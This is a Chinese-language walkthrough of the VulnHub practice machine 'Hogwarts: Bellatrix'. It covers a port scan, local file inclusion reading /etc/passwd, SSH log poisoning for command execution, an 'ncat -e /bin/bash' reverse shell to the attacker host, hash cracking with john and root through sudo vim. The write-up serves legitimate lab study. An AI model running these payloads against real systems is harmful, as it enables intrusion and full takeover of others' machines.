靶机地址:https://www.vulnhub.com/entry/hogwarts-bellatrix,609/





攻击机ip:192.168.99.128 靶机地址ip:192.168.99.144

扫描靶机端口,开放了22、80



访问80端口



查看网页源代码,有个目录的.php文件存在文件包含



网页源码有存在一个.php文件,参数是file

存在文件包含



http://ip/ikilledsiriusblack.php?file=/etc/passwd





尝试用包含SSH的日志信息



现在稍微污染一下SSH日志信息

http://ip/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=id

命令执行

用命令执行来反弹shell

http://192.168.99.144/ikilledsiriusblack.php?file=/var/log/auth.log&c=ncat -e /bin/bash 192.168.99.128 1234



在一个隐藏目录下找到一个字典



还有一个hash





保存下来,用john进行爆破, 得到密码 ihateharrypotter

切换用户



vim可以提权



sudo vim :!/bin/bash



获取root权限

参考地址:https://www.hackingarticles.in/hogwarts-bellatrix-vulnhub-walkthrough/

原文:https://www.cnblogs.com/gaonuoqi/p/14961377.html